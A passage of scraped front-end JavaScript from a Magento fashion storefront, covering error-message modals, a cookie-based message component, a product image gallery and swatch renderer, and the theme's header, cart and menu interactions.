    'Magento_Ui/js/modal/modal',
    'mage/translate',
    'jquery',
    'underscore'
], function (ko, Class,modal,$t,$,_) {
    'use strict';
    return function (Class) {
        return Class.extend({
            /**
             * Add error message.
             *
             * @param {Object} message
             * @return {*|Boolean}
             */
            addErrorMessage: function (message) {
                let options = {
                    type: 'popup',
                    responsive: true,
                    buttons: [{
                        text: $.mage.__('Ok'),
                        class: '',
                        click: function () {
                            this.closeModal();
                        }
                    }]
                };
                let popup = modal(options, $('#modal'));
                if (message.message.includes("Restricted")) {
                    $("#modal").modal('openModal');
                    return;
                }
                return this.add(message, this.errorMessages);
            },
        });
    };});


--- FILE ---
content_type: application/javascript
request_url: https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/Magento_Theme/js/view/messages.js
body_size: 217
content:
define([
'jquery',
'uiComponent',
'underscore',
'Magento_Customer/js/customer-data',
'jquery/jquery-storageapi'
], function ($, Component, _, customerData,ko) {
'use strict';

	return Component.extend({
		defaults: {
			cookieMessages: [],
			messages: [],
			selector: '.page.messages .message',
			listens: {
				isHidden: 'onHiddenChange'
			}
		},
		/** @inheritdoc */
		initialize: function () {
			this._super();

			this.cookieMessages = $.cookieStorage.get('mage-messages');
			this.messages = customerData.get('messages').extend({
				disposableCustomerData: 'messages'
			});

			if (!_.isEmpty(this.messages().messages)) {
				customerData.set('messages', {});
			} 

			$.cookieStorage.set('mage-messages', '');
		},

		initObservable: function () {
			this._super()
				.observe('isHidden');

			return this;
		},

		RemoveMessage: function () {
			var el = $(this.selector);
			el.toggleClass('bounceInRight bounceOutRight');
			setTimeout(function () {
				el.hide()
			}, 2000);
		},

		isVisible: function () {
			return this.isHidden(!_.isEmpty(this.messages().messages) || !_.isEmpty(this.cookieMessages));
		},

		onHiddenChange: function (isHidden) {
			var self = this;
			if (isHidden) {
				setTimeout(function () {
					self.RemoveMessage();
				}, 5000);
			}
			this.isHidden(false);
		}

	});
});

--- FILE ---
content_type: application/javascript
request_url: https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/MGS_ExtraGallery/js/swatch-renderer.js
body_size: 3485
content:
define([
    'jquery',
    'underscore',
    'jquery/ui',
    'jquery/jquery.parsequery',
    'zoom-images',
    'mage/translate',
    'mgsslick', 
    'mgsowlcarousel',
    'magnificPopup'
], function ($) {
    'use strict';

    return function (widget) {

        $.widget('mage.SwatchRenderer', widget, {
            /**
			 * @private
			 */
			_init: function () {
				if (_.isEmpty(this.options.jsonConfig.images)) {
					this.options.useAjax = true;
					// creates debounced variant of _LoadProductMedia()
					// to use it in events handlers instead of _LoadProductMedia()
					this._debouncedLoadProductMedia = _.debounce(this._LoadProductMedia.bind(this), 500);
				}

				if (this.options.jsonConfig !== '' && this.options.jsonSwatchConfig !== '') {
					// store unsorted attributes
					this.options.jsonConfig.mappedAttributes = _.clone(this.options.jsonConfig.attributes);
					this._sortAttributes();
					this._RenderControls();
					this._setPreSelectedGallery();
					$(this.element).trigger('swatch.initialized');
				} else {
					console.log('SwatchRenderer: No input data received');
				}
				this.options.tierPriceTemplate = $(this.options.tierPriceTemplateSelector).html();
				
				var currentImages = [];   
					
				$(".product.media .item-image").each(function( index ) {
					var item = [];
					var url_video = "";
					var type = 'image';
					
					if($(this).find('.popup-video').length){
						url_video = $(this).find('.popup-video').attr('href');
					}else if($(this).find('.lb.video-link').length){
						url_video = $(this).find('.lb.video-link').attr('href');
					}
					if(url_video){
						type = 'external-video';
					}
					
					item['zoom'] = $(this).attr('data-zoom');
					item['full'] = $(this).find('.img-fluid').attr('src');
					item['thumb'] = $(this).find('.img-fluid').attr('src');
					item['media_type'] = type;
					item['videoUrl'] = url_video;
					currentImages.push(item);
				});
				
				this.options.mediaGalleryInitial = currentImages;
			},
			
			/**
			 * Callback for product media
			 *
			 * @param {Object} $this
			 * @param {String} response
			 * @private
			 */
			_ProductMediaCallback: function ($this, response) {
				var isProductViewExist = $('body.catalog-product-view').size() > 0;
				if($('.product_quickview_content').size() > 0){
					isProductViewExist = 1;
				}
				var $main = isProductViewExist ? $this.parents('.column.main') : $this.parents('.product-item-info'),
					$widget = this,
					images = [],

					/**
					 * Check whether object supported or not
					 *
					 * @param {Object} e
					 * @returns {*|Boolean}
					 */
					support = function (e) {
						return e.hasOwnProperty('large') && e.hasOwnProperty('medium') && e.hasOwnProperty('small');
					};

				if (_.size($widget) < 1 || !support(response)) {
					this.updateBaseImage(this.options.mediaGalleryInitial, $main, isProductViewExist);

					return;
				}

				images.push({
					full: response.large,
					img: response.medium,
					thumb: response.small,
					zoom: response.zoom,
					media_type: response.media_type,
					videoUrl: response.video_url,
					isMain: true
				});

				if (response.hasOwnProperty('gallery')) {
					$.each(response.gallery, function () {
						if (!support(this) || response.large === this.large) {
							return;
						}
						images.push({
							full: this.large,
							img: this.medium,
							zoom: this.zoom,
							thumb: this.small,
							media_type: this.media_type,
							videoUrl: this.video_url
						});
					});
				}

				this.updateBaseImage(images, $main, isProductViewExist);
			},
			
			/**
			 * Update [gallery-placeholder] or [product-image-photo]
			 * @param {Array} images
			 * @param {jQuery} context
			 * @param {Boolean} isProductViewExist
			 */
			updateBaseImage: function (images, context, isProductViewExist) {
				var justAnImage = images[0],
					updateImg,
					imagesToUpdate,
					gallery = context.find(this.options.mediaGallerySelector).data('gallery'),
					zoomimg = $('#zoom_image').val(),
					glr_layout = $('#glr_layout').val(),
					lbox_image = $('#lbox_image').val(),
					$_rtl = $('#rtl_theme').val(),
					item;
				if (isProductViewExist) {
					
					imagesToUpdate = images.length ? this._setImageType($.extend(true, [], images)) : [];

					if(glr_layout == 1 || glr_layout == 2){
						this.updateBaseImageList(imagesToUpdate);
					}else if(glr_layout == 3){
						this.updateFullOwl(imagesToUpdate);
					}else if(glr_layout == 4){
						this.updateBaseImageVertical(imagesToUpdate);
					}else if(glr_layout == 5){
						this.updateBaseImageHorizontal(imagesToUpdate);
					}else if(glr_layout == 6){
						this.updateBaseImageOwl(imagesToUpdate);
					}
					
					if(zoomimg == 1 && glr_layout != 6){
						this.zoomImage();
					}
					
					if(lbox_image == 1){
						this.lightBoxGallery();
					}
					
				} else if (justAnImage && justAnImage.img) {
					context.find('.product-image-photo').attr('src', justAnImage.img);
				}
			},
            
            updateBaseImageList: function(imagesToUpdate) {
				var img_change = "";
				
				img_change = '<div class="gallery-list">'+this.generateHtmlImage(imagesToUpdate)+'</div>';
				
				$(".product.media").html(img_change);
			},
			
			updateBaseImageOwl: function(imagesToUpdate) {
				var img_change = "";
				var view_type = $('#view_type').val();
				
				img_change = '<div id="owl-carousel-gallery" class="owl-carousel gallery-horizontal">'+this.generateHtmlImage(imagesToUpdate)+'</div>';
				
				$(".product.media").html(img_change);
				var $_rtl = $('#rtl_theme').val();
				$('#owl-carousel-gallery').owlCarousel({
					items: 1,
					autoplay: false,
					lazyLoad: false,
					nav: true,
					dots: false,
					navText: ["<span></span>","<span></span>"],
					rtl: $_rtl,
				});
			},
			
			updateFullOwl: function(imagesToUpdate) {
				var img_change = "";
				var view_type = $('#view_type').val();
				
				img_change = '<div id="owl-carousel-gallery" class="owl-carousel gallery-5">'+this.generateHtmlImage(imagesToUpdate)+'</div>';
				
				$(".product.media").html(img_change);
				
				if($('#zoom_image').val() == 1){
					$('#owl-carousel-gallery').on('initialized.owl.carousel', function(event) {
						$(".imgzoom").each(function( index ) {
							zoomElement(this);
						});
					});
				}
				var $_rtl = $('#rtl_theme').val();
				$('#owl-carousel-gallery').owlCarousel({
					items: $('#item-xl').val(),
					autoplay: false,
					lazyLoad: false,
					loop: true,
					nav: true,
					dots: false,
					navText: ["<span></span>","<span></span>"],
					rtl: $_rtl,
					responsive : {
						0 : {
							items : $('#item-xs').val()
						},
						576 : {
							items : $('#item-sm').val()
						},
						768 : {
							items : $('#item-md').val()
						},
						992 : {
							items : $('#item-lg').val()
						},
						1200 : {
							items : $('#item-xl').val()
						}
					}
				});
			},
			
			updateBaseImageHorizontal: function(imagesToUpdate) {
				var img_change = "";
				img_change = '<div class="horizontal-gallery">';
				
				img_change = img_change + '<div id="owl-carousel-gallery" class="owl-carousel gallery-horizontal">'+this.generateHtmlImage(imagesToUpdate)+'</div>';
				
				if(imagesToUpdate.length > 1){
					img_change = img_change + '<div class="horizontal-thumbnail-wrapper"><div id="horizontal-thumbnail" class="owl-carousel horizontal-thumbnail">'+this.generateHtmlThumb(imagesToUpdate)+'</div></div>';
				}
				
				img_change = img_change + '</div>';
				
				$(".product.media").html(img_change);
				var $_rtl = $('#rtl_theme').val();
				$('#owl-carousel-gallery').owlCarousel({
					items: 1,
					autoplay: false,
					lazyLoad: false,
					nav: true,
					dots: false,
					navText: ["<span></span>","<span></span>"],
					rtl: $_rtl
				});
				
				$('#owl-carousel-gallery').on('changed.owl.carousel', function(event) {
					var index = event.item.index;
					$('#horizontal-thumbnail .item-thumb').removeClass('active');
					$('#horizontal-thumbnail .item-thumb[data-owl='+index+']').addClass('active');
					$('#horizontal-thumbnail').trigger('to.owl.carousel', index);
				});
				var $_rtl = $('#rtl_theme').val();
				$('#horizontal-thumbnail').owlCarousel({
					items: 4,
					autoplay: false,
					lazyLoad: false,
					nav: true,
					dots: false,
					rtl: $_rtl,
					navText: ["<span></span>","<span></span>"],
					responsive:{
						0:{ items: 2 },
						576:{ items: 3 }, 
						992:{ items: 4 },
						1200:{ items: 4 }
					},
				});
				
				$('#horizontal-thumbnail .item-thumb').click(function(){
					$('#horizontal-thumbnail .item-thumb').removeClass('active');
					var position = $(this).attr('data-owl');
					$('#owl-carousel-gallery').trigger('to.owl.carousel', position);
					$(this).addClass('active');
				});
				
			},
			
			updateSingleSlide: function(imagesToUpdate) {
				var img_change = '<div class="container"><div class="product-thumbnail gallery-2">';
				
				img_change = img_change + '<div id="owl-carousel-gallery" class="owl-carousel gallery-horizontal">'+this.generateHtmlImage(imagesToUpdate)+'</div>';
				
				if(imagesToUpdate.length > 1){
					img_change = img_change + '<div id="horizontal-thumbnail" class="owl-carousel horizontal-thumbnail">'+this.generateHtmlThumb(imagesToUpdate)+'</div>';
				}
				
				img_change = img_change + '</div></div>';
				
				$(".product.media").html(img_change);
				var $_rtl = $('#rtl_theme').val();
				$('#owl-carousel-gallery').owlCarousel({
					items: 1,
					autoplay: false,
					lazyLoad: false,
					nav: true,
					dots: false,
					navText: ["<span></span>","<span></span>"],
					rtl: $_rtl
				});
				
				$('#owl-carousel-gallery').on('changed.owl.carousel', function(event) {
					var index = event.item.index;
					$('#horizontal-thumbnail .item-thumb').removeClass('active');
					$('#horizontal-thumbnail .item-thumb[data-owl='+index+']').addClass('active');
					$('#horizontal-thumbnail').trigger('to.owl.carousel', index);
				});
				var $_rtl = $('#rtl_theme').val();
				$('#horizontal-thumbnail').owlCarousel({
					items: 4,
					autoplay: false,
					lazyLoad: false,
					nav: true,
					dots: false,
					rtl: $_rtl,
					navText: ["<span></span>","<span></span>"],
					responsive:{
						0:{ items: 2 },
						500:{ items: 3 },
						992:{ items: 4 },
						1200:{ items: 4 }
					},
				});
				
				$('#horizontal-thumbnail .item-thumb').click(function(){
					$('#horizontal-thumbnail .item-thumb').removeClass('active');
					var position = $(this).attr('data-owl');
					$('#owl-carousel-gallery').trigger('to.owl.carousel', position);
					$(this).addClass('active');
				});
				
			},
			
			updateBaseImageVertical: function(imagesToUpdate) {
				var img_change = "";
				if(imagesToUpdate.length > 1){	
					img_change = '<div class="vertical-gallery">';
				}else {
					img_change = '<div class="vertical-gallery no-thumb">';
				}
				
				if(imagesToUpdate.length > 1){	
					img_change = img_change + '<div id="vertical-thumbnail-wrapper"><div id="vertical-thumbnails" class="vertical-thumbnail">'+this.generateHtmlThumb(imagesToUpdate)+'</div></div>';
				}
				
				img_change = img_change + '<div id="owl-carousel-gallery" class="owl-carousel gallery-vertical">'+this.generateHtmlImage(imagesToUpdate)+'</div>';
					
				img_change = img_change + '</div>';
				
				$(".product.media").html(img_change);
				
				$('#owl-carousel-gallery').on('initialized.owl.carousel', function(event) {
					setTimeout(function(){
						var hs = $('#owl-carousel-gallery').height();
						$('.product.media').height(hs);
					}, 200);
					
				});
				var $_rtl = $('#rtl_theme').val();
				$('#owl-carousel-gallery').owlCarousel({
					items: 1,
					autoplay: false,
					lazyLoad: false,
					nav: true,
					dots: false,
					navText: ["<span></span>","<span></span>"],
					rtl: $_rtl
				});
				
				$('#vertical-thumbnails img').load(function(){
					setTimeout(function(){
						$('#vertical-thumbnails').not('.slick-initialized').slick({
							dots: false,
							arrows: true,
							vertical: true,
							slidesToShow: 3,
							slidesToScroll: 3,
							verticalSwiping: true,
							centerMode: true,
							prevArrow: '<span class="icon-angle-up"></span>',
							nextArrow: '<span class="icon-angle-down"></span>',
							responsive: [
								{
									breakpoint: 1199,
									settings: {
										slidesToShow: 2,
										slidesToScroll: 2
									}
								},
								{
									breakpoint: 768,
									settings: {
										slidesToShow: 3,
										slidesToScroll: 3
									}
								},
								{
									breakpoint: 600,
									settings: {
										slidesToShow: 2,
										slidesToScroll: 2
									}
								},
								{
									breakpoint: 360,
									settings: {
										slidesToShow: 1,
										slidesToScroll: 1
									}
								}
							]
						});
					}, 200);
				});
				
				$('#owl-carousel-gallery').on('changed.owl.carousel', function(event) {
					var index = event.item.index;
					$('#vertical-thumbnails .item-thumb').removeClass('active');
					$('#vertical-thumbnails .item-thumb[data-owl='+index+']').addClass('active');
					var wdw = $(window).width();
					var ci = imagesToUpdate.length;
					if(wdw >= 1199 && ci > 3) {
						$('#vertical-thumbnails').slick('slickGoTo', index);
					}else if(wdw < 1199 && wdw >= 768 && ci > 2){
						$('#vertical-thumbnails').slick('slickGoTo', index);
					}else if(wdw < 768 && wdw >= 600 && ci > 3){
						$('#vertical-thumbnails').slick('slickGoTo', index);
					}else if(wdw < 768 && wdw >= 600 && ci > 2){
						$('#vertical-thumbnails').slick('slickGoTo', index);
					}else if(wdw < 360){
						$('#vertical-thumbnails').slick('slickGoTo', index);
					}
				});
				
				$('#owl-carousel-gallery').on('resized.owl.carousel', function(event) {
					var hs = $('#owl-carousel-gallery').height();
					$('.product.media').height(hs);
				});
				
				$('#vertical-thumbnails .item-thumb').click(function(){
					$('#vertical-thumbnails .item-thumb').removeClass('active');
					var position = $(this).attr('data-owl');
					$('#owl-carousel-gallery').trigger('to.owl.carousel', position);
					$(this).addClass('active');
				});
			},
			
			updateOneImage: function(imagesToUpdate) {
				var img_change = "",
					lbox_image = $('#lbox_image').val();
				var $isVideo = false;
				if((imagesToUpdate[0].media_type == 'external-video' || imagesToUpdate[0].media_type == 'video' || imagesToUpdate[0].type == 'video') && imagesToUpdate[0].videoUrl != ""){
					$isVideo = true;
				}
				
				var $class = 'product item-image imgzoom';
				if($isVideo){
					$class = $class + ' item-image-video';
				}
				
				img_change = img_change + '<div class="'+$class+'" data-zoom="'+imagesToUpdate[0].zoom+'">';
				
				if($isVideo){
					img_change = img_change + '<div class="label-video">'+$.mage.__('Video')+'</div>';
				}
			
				if(lbox_image == 1){
					var href = imagesToUpdate[0].zoom;
					var cla = 'lb';
					if($isVideo){
						href = imagesToUpdate[0].videoUrl;
						cla = 'lb video-link';
					}
					img_change = img_change + '<a href="'+href+'" class="'+cla+'"><img class="img-fluid" src="'+imagesToUpdate[0].full+'" alt=""/></a>';
				}else {
					img_change = img_change + '<img class="img-fluid" src="'+imagesToUpdate[0].full+'" alt=""/>';
					if($isVideo){
						img_change = img_change + '<a target="_blank" class="popup-video" href="'+imagesToUpdate[0].videoUrl+'"><span class="ti-video-camera"></span></a>';
					}
				}
				
				img_change = img_change + '</div>';
				
				$(".product.media").html(img_change);
			},
			
			
			zoomImage: function(){
				$(".imgzoom").each(function( index ) {
					zoomElement(this);
				});
			},
			
			lightBoxGallery: function(){
				$('.product.media').magnificPopup({
					delegate: '.imgzoom .lb',
					type: 'image',
					tLoading: 'Loading image #%curr%...',
					mainClass: 'mfp-img-gallery',
					fixedContentPos: true,
					gallery: {
						enabled: true,
						navigateByImgClick: true,
						preload: [0,1]
					},
					iframe: {
						markup: '<div class="mfp-iframe-scaler">'+
								'<div class="mfp-close"></div>'+
								'<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+
								'<div class="mfp-bottom-bar">'+
								  '<div class="mfp-title"></div>'+
								  '<div class="mfp-counter"></div>'+
								'</div>'+
								'</div>'
					},
					image: {
						tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
					},
					callbacks: {
						elementParse: function(item) {
							if(item.el.context.className == 'lb video-link') {
								item.type = 'iframe';
							} else {
								item.type = 'image';
							}
						}
					}
				});
			},
			
			generateHtmlImage: function(imagesToUpdate){
				var html = "",
					lbox_image = $('#lbox_image').val();
				$.each(imagesToUpdate, function(index) {
					var $isVideo = false;
					if((imagesToUpdate[index].media_type == 'external-video' || imagesToUpdate[index].media_type == 'video' || imagesToUpdate[index].type == 'video') && imagesToUpdate[index].videoUrl != ""){
						$isVideo = true;
					}
					
					var $class = 'product item-image imgzoom';
					if($isVideo){
						$class = $class + ' item-image-video';
					}
					html = html + '<div class="'+$class+'" data-zoom="'+imagesToUpdate[index].full+'">';
					if($isVideo){
						html = html + '<div class="label-video">'+$.mage.__('Video')+'</div>';
					}
					
					if(lbox_image == 1){
						var href = imagesToUpdate[index].full;
						var cla = 'lb';
						if($isVideo){
							href = imagesToUpdate[index].videoUrl;
							cla = 'lb video-link';
						}
						html = html + '<a href="'+href+'" class="'+cla+'"><img class="img-fluid" src="'+imagesToUpdate[index].img+'" alt=""/></a>';
					}else {
						html = html + '<img class="img-fluid" src="'+imagesToUpdate[index].img+'" alt=""/>';
						if($isVideo){
							html = html + '<a target="_blank" class="popup-video" href="'+imagesToUpdate[index].videoUrl+'"><span class="ti-video-camera"></span></a>';
						}
					}
					
					html = html + '</div>';
				});
				return html;
			},
			
			generateHtmlThumb: function(imagesToUpdate){
				var html = "",
					lbox_image = $('#lbox_image').val();
					
				$.each(imagesToUpdate, function(index) {
					var $isVideo = false;
					if((imagesToUpdate[index].media_type == 'external-video' || imagesToUpdate[index].media_type == 'video' || imagesToUpdate[index].type == 'video') && imagesToUpdate[index].videoUrl != ""){
						$isVideo = true;
					}
					
					var classth = 'item-thumb';
					if(index == 0){ classth = 'item-thumb active'; }
					
					html = html + '<div class="'+classth+'" data-owl="'+index+'"><img class="img-fluid" src="'+imagesToUpdate[index].thumb+'" alt=""/>';
						if($isVideo){
							html = html + '<div class="popup-video-thumb"><span class="ti-video-camera"></span></div>';
						}
					html = html + '</div>';
				});
				
				return html;
			},
        });

        return $.mage.SwatchRenderer;
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/js/mgs_theme.js
body_size: 4053
content:
require([
    'jquery'
], function ($) {
    var $_miniCart = $("header.page-header .minicart-wrapper .block-minicart");
    var $_loginForm = $("header.page-header .header-top-links .login-form");
    var $_settingSite = $("header.page-header .setting-site .setting-site-content");
    var $_wishlistHeader = $("header.page-header .top-wishlist .block-wishlist");

    /* Header LeftSide */
    $(window).scroll(function () {
        var headerLeftHeight = $(".left-side .page-header").innerHeight();
        var window_height = $(this).height();
        if (headerLeftHeight - window_height < $(this).scrollTop()) {
            if (!$(".left-side .page-header").hasClass("fixed-bottom")) {
                $(".left-side .page-header").addClass("fixed-bottom");
            }
        }
        if (headerLeftHeight - window_height >= $(this).scrollTop()) {
            if ($(".left-side .page-header").hasClass("fixed-bottom")) {
                $(".left-side .page-header").removeClass("fixed-bottom");
            }
        }
    });
    /* Home Parallax */
    $(document).ready(function () {
        var sss = 1;
        var numItems = $('.parallax_item').length;
        if (numItems > 0) {
            $("html").addClass("parallax_wrapper");

            function smoothScroll(target) {
                $('body,html').stop().animate(
                        {'scrollTop': target.offset().top + 1},
                        600
                        );
            }
            function next() {
                if (sss < numItems) {
                    sss = sss + 1;
                    smoothScroll($('.parallax_item_' + sss));
                    if ($('.parallax_item_' + sss).hasClass('dark-item')) {
                        $('.header-area').addClass('text-white');
                    } else {
                        $('.header-area').removeClass('text-white');
                    }
                } else if (sss == numItems) {
                    sss = sss + 1;
                    smoothScroll($('.footer'));
                    $('.header-area').addClass('backgroud');
                }
            }
            function prev() {
                $('.header-area').removeClass('backgroud');
                if (sss > 1) {
                    sss = sss - 1;
                    smoothScroll($('.parallax_item_' + sss));
                    if ($('.parallax_item_' + sss).hasClass('dark-item')) {
                        $('.header-area').addClass('text-white');
                    } else {
                        $('.header-area').removeClass('text-white');
                    }
                } else {
                    smoothScroll($('html'));
                }
            }
            $('.scroll-to-top').click(function () {
                sss = 1;
            });
            smoothScroll($('html'));
            $(window).bind('mousewheel DOMMouseScroll', function (event) {
                clearTimeout($.data(this, 'timer'));
                $.data(this, 'timer', setTimeout(function () {
                    if (event.originalEvent.wheelDelta > 0 || event.originalEvent.detail < 0) {
                        setTimeout(function () {
                            prev();
                        }, 150);
                    } else {
                        setTimeout(function () {
                            next();
                        }, 150);
                    }
                }, 300));
            });
        }
    });

    $(document).ready(function () {
        /* Header */
        calAndSetHeightHeaderFooter();
        /* Header Wishlist */
        $(document).on("click", ".top-wishlist > a", function (e) {
            e.preventDefault();
            disableBodyScroll();
            $(this).parent().toggleClass('active');
        });

        $(document).on("click", "#close-wishlist-site", function (e) {
            $(this).parents('.top-wishlist').removeClass('active');
            activeBodyScroll(false);
        });
        /* ++++++++++++ */

        /* Header Top Links */
        $(document).on("click", ".header-top-links > .actions", function (e) {
            e.preventDefault();
            if ($('.header-area').hasClass('myaccount-slide')) {
                disableBodyScroll();
            }
            $('.header-top-links').toggleClass('active');
            if ($('.header-top-links').hasClass('active') && $('.header-top-links .captcha-reload').length) {
                $('.header-top-links').find('.captcha-reload').click();
            }
        });

        $(document).on("click", "#close-myaccount", function (e) {
            $(this).parents('.header-top-links').removeClass('active');
            if ($('.header-area').hasClass('myaccount-slide')) {
                activeBodyScroll(false);
            }
        });
        /* ++++++++++++ */

        /* Search */
        $(document).on("click", ".block-search > .block-title", function (e) {
            e.preventDefault();
            $(this).parent().toggleClass('active');
            $('header.page-header').toggleClass('ative-search');
            if ($('.search-icon-popup').length) {
                $('body').toggleClass('search-popup');
            }
        });

        $(document).on("click", "#close-myaccount", function (e) {
            $(this).parents('.header-top-links').removeClass('active');
            if ($('header-area').hasClass('myaccount-slide')) {
                activeBodyScroll(false);
            }
        });
        /* ++++++++++++ */

        /* Mini Cart */
        $(document).on("click", ".minicart-wrapper .details-qty .minus", function (e) {
            var $itemQty = parseInt($(this).parent().find('.cart-item-qty').attr('data-item-qty'));
            var $val = parseInt($(this).parent().find('.cart-item-qty').val());
            var $valChange = $val - 1;
            if ($val > 1) {
                $(this).parent().find('.cart-item-qty').val($valChange);
                if ($itemQty != $valChange) {
                    $(this).parents('.details-qty').find('.update-cart-item').show('fade', 300);
                } else {
                    $(this).parents('.details-qty').find('.update-cart-item').hide('fade', 300);
                }
            }
        });

        $(document).on("click", ".minicart-wrapper .details-qty .plus", function (e) {
            var $val = parseInt($(this).parent().find('.cart-item-qty').val());
            var $itemQty = parseInt($(this).parent().find('.cart-item-qty').attr('data-item-qty'));
            var $valChange = $val + 1;
            $(this).parent().find('.cart-item-qty').val($valChange);
            if ($itemQty != $valChange) {
                $(this).parents('.details-qty').find('.update-cart-item').show('fade', 300);
            } else {
                $(this).parents('.details-qty').find('.update-cart-item').hide('fade', 300);
            }
        });
        /* ++++++++++++ */

        /* Header Setting */
        $(document).on("click", ".setting-site .actions .action.setting", function (e) {
            disableBodyScroll();
            $(this).parents('.setting-site').addClass('active');
        });

        $(document).on("click", "#close-setting-site", function (e) {
            $('header.page-header .setting-site').removeClass('active');
            activeBodyScroll(false);
        });
        /* ++++++++++++ */

        /* Header Sticky Menu */
        if ($('.active-sticky:not(.header7)').length) {
            var headerHeight = $('.active-sticky:not(.header7)').height();
            $(window).scroll(function () {
                var st = $(this).scrollTop();
                if (st > headerHeight) {
                    $('.active-sticky').addClass('start-stk');
                    $('.header-area .top-header').slideUp();
                } else {
                    $('.active-sticky').removeClass('start-stk');
                    $('.header-area .top-header').slideDown();
                }
            });
        }
        /* Footer */
        $(".footer-title").click(function () {
            if ($(window).width() < 767) {
                $(this).parent().toggleClass('active');
                $(this).parent().find('ul').slideToggle();
            }
        });


        $(document).mouseup(function (e) {
            /* Header Wishlist */
            var ctWishlist = $(".top-wishlist .block-wishlist");
            if (!ctWishlist.is(e.target) && ctWishlist.has(e.target).length === 0) {
                $('.top-wishlist').removeClass('active');
                activeBodyScroll(true);
            }
            /* ++++++++++++ */

            /* Header Top Links */
            var ctLogin = $(".header-top-links > .login-form");
            var ctLoginAction = $(".header-top-links > .actions");
            if (!ctLogin.is(e.target) && ctLogin.has(e.target).length === 0 && !ctLoginAction.is(e.target) && ctLoginAction.has(e.target).length === 0) {
                ctLogin.parent('.header-top-links').removeClass('active');
                activeBodyScroll(true);
            }
            /* ++++++++++++ */

            /* Header Setting */
            if ($('.setting-site').length) {
                var stSite = $(".setting-site.active > .setting-site-content");
                if (!stSite.is(e.target) && stSite.has(e.target).length === 0) {
                    stSite.parent().removeClass('active');
                    activeBodyScroll(true);
                }
            }
            /* ++++++++++++ */

            /* Wishlist Message */
            var ctResponseWishlist = $(".response_wishlist");
            if (!ctResponseWishlist.is(e.target) && ctResponseWishlist.has(e.target).length === 0) {
                ctResponseWishlist.removeClass('_show');
            }
            /* ++++++++++++ */

            /* Search */
            var ctSearch = $(".block-search");
            if (!ctSearch.is(e.target) && ctSearch.has(e.target).length === 0) {
                ctSearch.removeClass('active');
                $('header.page-header').removeClass('ative-search');
            }
            /* ++++++++++++ */

            /* Megamenu */
            var ationMenu = $(".megamenu_action");
            var ctMenu = $(".horizontal-menu");
            var mbMenuLeft = $(".use-header-left .header7 .middle-header");
            if (!ationMenu.is(e.target) && ationMenu.has(e.target).length === 0 && !ctMenu.is(e.target) && ctMenu.has(e.target).length === 0 && !mbMenuLeft.is(e.target) && mbMenuLeft.has(e.target).length === 0) {
                $('header.page-header').removeClass('active-menu');
            }
            /* ++++++++++++ */
        });
        /* ++++++++++++ */

        /* Megamenu */
        var isTouchDevice = ('ontouchstart' in window || 'onmsgesturechange' in window),
                $_level0Item = $('.horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0'),
                $_subItem = $('.horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-1columns .dropdown-submenu');

        if (!isTouchDevice) {
            $_level0Item.on({
                mouseenter: function () {
                    $(this).addClass('_hover');
                },
                mouseleave: function () {
                    $(this).removeClass('_hover');
                }
            });
            $_subItem.on({
                mouseenter: function () {
                    $(this).addClass('_hover');
                },
                mouseleave: function () {
                    $(this).removeClass('_hover');
                }
            });

        } else {
            //fix js edge

            $_level0Item.on({
                mouseenter: function () {
                    $(this).addClass('_hover');
                },
                mouseleave: function () {
                    $(this).removeClass('_hover');
                }
            });
            $_subItem.on({
                mouseenter: function () {
                    $(this).addClass('_hover');
                },
                mouseleave: function () {
                    $(this).removeClass('_hover');
                }
            });

        }



        $(document).on("click", ".horizontal-menu li > .toggle-menu", function (e) {
            if ($(this).parent().find('> .dropdown-mega-menu').length) {
                $(this).parent().find('> .dropdown-mega-menu').slideToggle();
                $(this).parent().toggleClass('_show-child');
            } else if ($(this).parent().find('> .sub-menu, > .dropdown-menu-ct').length) {
                $(this).parent().find('> .sub-menu, > .dropdown-menu-ct').slideToggle();
                $(this).parent().toggleClass('_show-child');
            }
        });

        $(document).on("click", ".megamenu_action_mb", function (e) {
            if ($('header.page-header').hasClass('active-menu')) {
                $('header.page-header').removeClass('active-menu');
                activeBodyScroll(true);
            } else {
                $('header.page-header').addClass('active-menu');
				// menu memory
				$('.navigation ul li').each(function() {
					if ($(this).find('a').attr('href') === window.location.href
						|| ($(this).find('a').attr('href').indexOf('ss22-collection') != -1 && window.location.href.indexOf('collections-ss22') != -1)
						|| ($(this).find('a').attr('href').indexOf('ss23-collection') != -1 && window.location.href.indexOf('collections-ss23') != -1)
						|| ($(this).find('a').attr('href').indexOf('fw21-collection') != -1 && window.location.href.indexOf('collections-fw21') != -1)
						|| ($(this).find('a').attr('href').indexOf('fw22-collection') != -1 && window.location.href.indexOf('collections-fw22') != -1)
					) {
						var parent = $(this).parent();
						if (parent.closest('li.level0').length && parent.closest('li.level0').find('a.ui-state-active').length == 0) {
							parent.closest('li.level0').trigger('click');
						}
						$(this).addClass('current');
					}
				});
                disableBodyScroll();
            }

        });

        $(document).on("click", "#close-menu-site", function (e) {
            $('header.page-header').removeClass('active-menu');
            activeBodyScroll(true);
        });

        $(document).on("click", "#js_mobile_tabs button", function (e) {

            var $el_action = $(this).attr('id');
            if (!$(this).hasClass('active-child')) {
                $('#js_mobile_tabs button.active-child').removeClass('active-child');
                $(this).addClass('active-child');

                switch ($el_action) {
                    case "back-home-action":
                        updateAnimation($_miniCart, "");
                        updateAnimation($_loginForm, "");
                        updateAnimation($_settingSite, "");
                        updateAnimation($_wishlistHeader, "");
                        setTimeout(function () {
                            $('body').removeClass('atv-cart atv-setting atv-myaccount atv-wishlist atv-sidebar');
                        }, 300);
                        break;
                    case "my-account-action":
                        $('body').addClass('atv-myaccount');
                        updateAnimation($_loginForm, "translateX(0)");
                        updateAnimation($_miniCart, "");
                        updateAnimation($_settingSite, "");
                        updateAnimation($_wishlistHeader, "");
                        setTimeout(function () {
                            $('body').removeClass('atv-cart atv-setting atv-wishlist atv-sidebar');
                        }, 300);
                        break;
                    case "wishlist-link-action":
                        $('body').addClass('atv-wishlist');
                        updateAnimation($_loginForm, "translateX(-100%)");
                        updateAnimation($_wishlistHeader, "translateX(0)");
                        updateAnimation($_miniCart, "");
                        updateAnimation($_settingSite, "");
                        setTimeout(function () {
